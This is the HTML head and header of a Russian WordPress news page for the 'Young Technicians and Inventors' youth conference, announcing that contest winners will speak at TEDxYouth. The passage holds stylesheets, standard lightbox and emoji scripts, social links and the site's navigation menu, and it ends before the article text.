

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pobediteli-konkursa-yunye-texniki-i-izobretateli-vystupyat-na-tedxyouth/
body_size: 16281
content:

<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/xmlrpc.php" />
<script src="https://use.fontawesome.com/4c2fca4545.js"></script>
<title>Победители конкурса «Юные техники и изобретатели» выступят на TEDxYouth &#8212; ЮНЫЕ-ТЕХНИКИ.РФ</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ЮНЫЕ-ТЕХНИКИ.РФ &raquo; Лента" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/feed/" />
<link rel="alternate" type="application/rss+xml" title="ЮНЫЕ-ТЕХНИКИ.РФ &raquo; Лента комментариев" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn----itbbmalqd7b5a5d8a.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=5.5.17' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=5.5.17' type='text/css' media='' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/themes/colormag/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/themes/colormag/js/colormag-custom.js?ver=5.5.17' id='colormag-custom-js'></script>
<link rel="https://api.w.org/" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-json/" /><link rel="alternate" type="application/json" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-json/wp/v2/posts/906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='«Безумно интересно» на телеканале ПРО БИЗНЕС' href='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/bezumno-interesno-na-telekanale-pro-biznes/' />
<link rel='next' title='Депутат Государственной Думы Антон Ищенко выступил на конференции, организованной Национальной палатой инженеров' href='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/deputat-gosudarstvennoj-dumy-anton-ishhenko-vystupil-na-konferencii-organizovannoj-nacionalnoj-palatoj-inzhenerov/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pobediteli-konkursa-yunye-texniki-i-izobretateli-vystupyat-na-tedxyouth/" />
<link rel='shortlink' href='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/?p=906' />
<link rel="alternate" type="application/json+oembed" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn----itbbmalqd7b5a5d8a.xn--p1ai%2Fpobediteli-konkursa-yunye-texniki-i-izobretateli-vystupyat-na-tedxyouth%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn----itbbmalqd7b5a5d8a.xn--p1ai%2Fpobediteli-konkursa-yunye-texniki-i-izobretateli-vystupyat-na-tedxyouth%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(0,0,0,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-custom-caption p.caption-title{display:none}div.fancybox-caption{display:none;}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
                                        if(title){jQuery(this).attr("title",title)}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: false,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function() {},				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- ЮНЫЕ-ТЕХНИКИ.РФ Internal Styles --><style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit]{background-color:#000080}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a{color:#000080}.fa.search-top:hover{background-color:#000080}#site-navigation{border-top:4px solid #000080}.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover{background-color:#000080}.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a{background:#000080}.promo-button-area a:hover{border:2px solid #000080;background-color:#000080}#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{background-color:#000080}.pagination a span:hover{color:#000080;border-color:#000080}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#000080}.comments-area .comment-author-link span{background-color:#000080}.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#000080}#secondary .widget-title{border-bottom:2px solid #000080}#secondary .widget-title span{background-color:#000080}.footer-widgets-area .widget-title{border-bottom:2px solid #000080}.footer-widgets-area .widget-title span{background-color:#000080}.footer-widgets-area a:hover{color:#000080}.advertisement_above_footer .widget-title{border-bottom:2px solid #000080}.advertisement_above_footer .widget-title span{background-color:#000080}a#scroll-up i{color:#000080}.page-header .page-title{border-bottom:2px solid #000080}#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span{background-color:#000080}#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover{color:#000080}.entry-meta .post-format i{background-color:#000080}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#000080}.more-link,.no-post-thumbnail{background-color:#000080}.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover{color:#000080}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#000080}.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover{color:#000080}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#000080}.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover{color:#000080}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#000080}.widget_featured_posts .article-content .entry-title a:hover{color:#000080}.widget_featured_posts .widget-title{border-bottom:2px solid #000080}.widget_featured_posts .widget-title span{background-color:#000080}.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#000080}</style>
<!-- ЮНЫЕ-ТЕХНИКИ.РФ Custom Styles --><style type="text/css">.widget_slider_area {width:100%;}</style><link rel="icon" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/11/cropped-Bez-imeni-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/11/cropped-Bez-imeni-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/11/cropped-Bez-imeni-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/11/cropped-Bez-imeni-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#header-left-section {
    width: 76%;
    margin: 0 auto;
    text-align: center;
}

#header-logo-image {padding-right:0px;}




.fa-instagram:before {color:#fff; }
.fa-facebook:before {color:#fff; }
.fa-vk:before {color:#fff; }
.fa-twitter:before {color:#fff; }
.fa-telegram:before {color:#0088cc; }
.inst {color: #c32aa3;}
.vkont {color: #4a76a8;}
.faceb {color: #1877f2;}
.tw {color:#1da1f2;}
.tlgr {color:#0088cc;}
.rutube {color: #000000;}
.fa-play:before {color:#fff; }

.entry-content li {
    line-height: inherit;
}


		</style>
		</head>

<body class="post-template-default single single-post postid-906 single-format-standard ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Пятница, 23 января, 2026   </div>

                  
                                 </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/" title="ЮНЫЕ-ТЕХНИКИ.РФ" rel="home"><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/05/3.png" alt="ЮНЫЕ-ТЕХНИКИ.РФ"></a>
							</div><!-- #header-logo-image -->
												<div id="header-text" class="screen-reader-text">
                                             <h3 id="site-title">
                           <a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/" title="ЮНЫЕ-ТЕХНИКИ.РФ" rel="home">ЮНЫЕ-ТЕХНИКИ.РФ</a>
                        </h3>
                     							                        <p id="site-description">Сайт Конференции &quot;Юные техники и Изобретатели&quot;</p>
                     <!-- #site-description -->
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!--<span style="font-size: small;"><strong>Мы в социальных сетях</strong></span><br/>
<a href="https://www.instagram.com/yunie_tehniki/" target="_blank" rel="noopener noreferrer">
<span class="fa-stack fa-lg">
  <i class="fa fa-square fa-stack-2x inst"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> -->

<a href="https://vk.com/public163824572" target="_blank" rel="noopener noreferrer">
<span class="fa-stack fa-lg">
  <i class="fa fa-square fa-stack-2x vkont"></i>
  <i class="fa fa-vk fa-stack-1x"></i>
</span></a>

<a href="https://dzen.ru/uti" target="_blank" rel="noopener noreferrer">
<img src="/wp-content/uploads/2024/09/icons8-yandex-zen-50.png" style="max-width: 41px;"></a>

<!-- <a href="https://www.facebook.com/yunietehniki/" target="_blank" rel="noopener noreferrer">
<span class="fa-stack fa-lg">
  <i class="fa fa-square fa-stack-2x faceb"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> 

<a href="https://twitter.com/yunie_tehniki" target="_blank" rel="noopener noreferrer">
<span class="fa-stack fa-lg">
  <i class="fa fa-square fa-stack-2x tw"></i>
  <i class="fa fa-twitter fa-stack-1x"></i>
</span></a>

<a href="https://t.me/yunietehniki" target="_blank" rel="noopener noreferrer">
<span class="fa-stack fa-lg">
<i class="fa fa-square fa-stack-2x tlgr"></i>  
<i class="fa fa-telegram fa-stack-1x"></i>
</span></a>

<a href="https://t.me/RussiaInnov" target="_blank" rel="noopener noreferrer">
<span class="fa-stack fa-lg">
<i class="fa fa-square fa-stack-2x tlgr"></i>  
<i class="fa fa-telegram fa-stack-1x"></i>
</span></a> -->


<a href="https://rutube.ru/channel/24375156/" target="_blank" rel="noopener noreferrer">
<span class="fa-stack fa-lg">
<i class="fa fa-square fa-stack-2x rutube"></i>  
<i class="fa fa-play fa-stack-1x"></i>
</span></a>
<br>
<a href="https://t.me/RussiaInnov" target="_blank" style="font-size: small;" rel="noopener noreferrer"><i class="fa fa-telegram fa-lg"></i> Конференция ЮТИ</a><br>
<a href="https://t.me/bolshaya_auditorya" target="_blank" style="font-size: small;" rel="noopener noreferrer"><i class="fa fa-telegram fa-lg"></i> Большая аудитория</a>

<a href="https://t.me/yunietehniki" target="_blank" style="font-size: small;display:none;" rel="noopener noreferrer">
<i class="fa fa-telegram fa-lg"></i> Канал ЮТИ</a>

  

</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div style="font-size: small;">
<ul>
		<li>Ольга: +7 (901) 769-15-97</li>
</ul>
<div><a href="mailto:innov.gosduma@yandex.ru;">innov.gosduma@yandex.ru</a></div></div></div></aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					               <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-menyu-2" class="menu"><li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/novosti/">Новости</a>
<ul class="sub-menu">
	<li id="menu-item-4977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4977"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/category/novosti-konferentsii/">Новости конференции</a></li>
	<li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/category/novosti-nauki-i-izobretenij/">Новости науки и изобретений</a></li>
	<li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4979"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/category/novosti-partnerov/">Новости партнеров</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6001"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/category/novosti-kompanij/">Новости компаний</a>
	<ul class="sub-menu">
		<li id="menu-item-6967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6967"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/category/novosti-kompanij/almaz-antej/">Алмаз Антей</a></li>
		<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/category/novosti-kompanij/vertolety-rossii/">Вертолеты России</a></li>
		<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6010"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/category/novosti-kompanij/osk/">ОСК</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1273"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/konferentsiya/">Конференция</a>
<ul class="sub-menu">
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1259"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/konkurs/">Конкурс</a>
	<ul class="sub-menu">
		<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/konferentsiya/orgkomitet/">Оргкомитет</a></li>
		<li id="menu-item-7045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7045"><a target="_blank" rel="noopener noreferrer" href="/wp-content/uploads/2025/02/Polozhenie-2025.pdf">Положение</a></li>
		<li id="menu-item-3918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/konkurs/konkurs-forms/">Формы заявок</a></li>
		<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="#">Номинации</a>
		<ul class="sub-menu">
			<li id="menu-item-8504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8504"><a target="_blank" rel="noopener noreferrer" href="/wp-content/uploads/2025/02/Nominatsii-Konferentsii-YUTI-2025-1.pdf">Номинации 2025</a></li>
			<li id="menu-item-7793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7793"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/nominatsii-2024/">Номинации 2024</a></li>
			<li id="menu-item-7062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7062"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/nominatsii-2023/">Номинации 2023</a></li>
			<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/konkurs/nominatsii-2022/">Номинации 2022</a></li>
			<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/konkurs/zadanie/">Номинации 2021</a></li>
		</ul>
</li>
		<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/konferentsiya/sostav-zhyuri/">Состав жюри</a></li>
	</ul>
</li>
	<li id="menu-item-4989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4989"><a href="#">Партнеры</a>
	<ul class="sub-menu">
		<li id="menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4992"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/generalnye-partnery/">Генеральные партнеры</a>
		<ul class="sub-menu">
			<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pao-oak/">ПАО ОАК</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/ao-osk/">АО ОСК</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/fond-infrastrukturnyh-i-obrazovatelnyh-programm-gruppa-rosnano/">Фонд инфраструктурных и образовательных программ (Группа РОСНАНО)</a></li>
			<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/holding-vertolety-rossii/">Холдинг «Вертолеты России»</a></li>
			<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/oao-rzhd/">ОАО «РЖД»</a></li>
			<li id="menu-item-6809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6809"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/generalnye-partnery/roselektronika/">РосЭлектроника</a></li>
		</ul>
</li>
		<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="#">Промышленные партнеры</a></li>
		<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="#">Информационные партнеры</a></li>
	</ul>
</li>
